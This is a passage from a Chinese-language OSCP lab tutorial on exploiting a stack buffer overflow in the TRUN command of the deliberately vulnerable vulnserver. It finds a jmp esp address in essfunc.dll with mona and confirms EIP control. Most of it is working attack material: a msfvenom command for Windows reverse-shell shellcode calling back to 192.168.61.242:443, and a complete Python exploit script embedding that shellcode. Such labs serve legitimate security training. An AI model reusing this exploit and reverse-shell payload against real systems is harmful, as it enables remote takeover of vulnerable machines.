这儿就需要找到系统中的jmp esp指令了,其指令就是跳转到esp寄存器的地址,我们利用这个指令作为一个跳板,让cpu从eip的地址跳到esp地址。
在最下面白框处输入!mona modules, 如果执行报错的话注意先去安装下mona.py脚本
注意红框处需要选择前4个为False的dll文件,其中涉及重启后地址会变或者内存保护机制等等,这个不用管,oscp中会随漏洞程序文件夹中放入一个dll文件,选择它就对了!
这儿可以看到essfunc.dll也是随漏洞程序一起的文件,选择它
!mona find -s "\xff\xe4" -m moudleName #这儿执行!mona find -s "\xff\xe4" -m essfunc.dll
\xff\xe4就是jmp esp字节码,白框处执行就可以看到指令的内存地址了。这儿我们使用第一个0x625011af

六 确认
重新打开debugger,点击箭头图标,输入625011af,左侧会显示625011af地址,按F2设置断点

替换代码中EIP的地址为上面找到jmp esp地址,注意要倒着写如0x625011af写成'\xaf\x11\x50\x62'
#!/usr/bin/python
#coding: utf-8
import socket
import sys
buffer= ["A"*2003 + '\xaf\x11\x50\x62' + 'C'*20]
for string in buffer:
print "Fuzzing vulnserver with %s bytes" % len(string)
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.61.243',9999))
s.send(('TRUN /:./' + string))
s.close()
运行后可以看到EIP地址成功指向了我们选择的dll文件,

按入F7,执行下一步,可以看到EIP的地址指向了ESP !
七 生成shellcode
使用msfvenom生成shellcode,如果实战中有其他坏字符的话注意添加坏字符
msfvenom -a x86 --platform windows -p windows/shell_reverse_tcp LHOST=192.168.61.242 LPORT=443 -b "\x00" EXITFUNC=thread -f c
替换exp的内容,且这儿添加了'\x90'*32 ,注意不要动
#!/usr/bin/python
#coding: utf-8
import socket
import sys
exp= (
"\xda\xcf\xd9\x74\x24\xf4\x5a\x2b\xc9\xb1\x52\xb8\x66\xdd\xda"
"\x29\x83\xea\xfc\x31\x42\x13\x03\x24\xce\x38\xdc\x54\x18\x3e"
"\x1f\xa4\xd9\x5f\xa9\x41\xe8\x5f\xcd\x02\x5b\x50\x85\x46\x50"
"\x1b\xcb\x72\xe3\x69\xc4\x75\x44\xc7\x32\xb8\x55\x74\x06\xdb"
"\xd5\x87\x5b\x3b\xe7\x47\xae\x3a\x20\xb5\x43\x6e\xf9\xb1\xf6"
"\x9e\x8e\x8c\xca\x15\xdc\x01\x4b\xca\x95\x20\x7a\x5d\xad\x7a"
"\x5c\x5c\x62\xf7\xd5\x46\x67\x32\xaf\xfd\x53\xc8\x2e\xd7\xad"
"\x31\x9c\x16\x02\xc0\xdc\x5f\xa5\x3b\xab\xa9\xd5\xc6\xac\x6e"
"\xa7\x1c\x38\x74\x0f\xd6\x9a\x50\xb1\x3b\x7c\x13\xbd\xf0\x0a"
"\x7b\xa2\x07\xde\xf0\xde\x8c\xe1\xd6\x56\xd6\xc5\xf2\x33\x8c"
"\x64\xa3\x99\x63\x98\xb3\x41\xdb\x3c\xb8\x6c\x08\x4d\xe3\xf8"
"\xfd\x7c\x1b\xf9\x69\xf6\x68\xcb\x36\xac\xe6\x67\xbe\x6a\xf1"
"\x88\x95\xcb\x6d\x77\x16\x2c\xa4\xbc\x42\x7c\xde\x15\xeb\x17"
"\x1e\x99\x3e\xb7\x4e\x35\x91\x78\x3e\xf5\x41\x11\x54\xfa\xbe"
"\x01\x57\xd0\xd6\xa8\xa2\xb3\x18\x84\x91\xb1\xf1\xd7\xe9\x34"
"\xb9\x51\x0f\x5c\xad\x37\x98\xc9\x54\x12\x52\x6b\x98\x88\x1f"
"\xab\x12\x3f\xe0\x62\xd3\x4a\xf2\x13\x13\x01\xa8\xb2\x2c\xbf"
"\xc4\x59\xbe\x24\x14\x17\xa3\xf2\x43\x70\x15\x0b\x01\x6c\x0c"
"\xa5\x37\x6d\xc8\x8e\xf3\xaa\x29\x10\xfa\x3f\x15\x36\xec\xf9"
"\x96\x72\x58\x56\xc1\x2c\x36\x10\xbb\x9e\xe0\xca\x10\x49\x64"
"\x8a\x5a\x4a\xf2\x93\xb6\x3c\x1a\x25\x6f\x79\x25\x8a\xe7\x8d"
"\x5e\xf6\x97\x72\xb5\xb2\xb8\x90\x1f\xcf\x50\x0d\xca\x72\x3d"
"\xae\x21\xb0\x38\x2d\xc3\x49\xbf\x2d\xa6\x4c\xfb\xe9\x5b\x3d"
"\x94\x9f\x5b\x92\x95\xb5"
)
buffer= ["A"*2003 + '\xaf\x11\x50\x62' +'\x90'*32+ exp]
for string in buffer:
print "Fuzzing vulnserver with %s bytes" % len(string)
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.61.243',9999))
s.send(('TRUN /:./' + string))
s.close()
程序运行后即可拿到shell了 。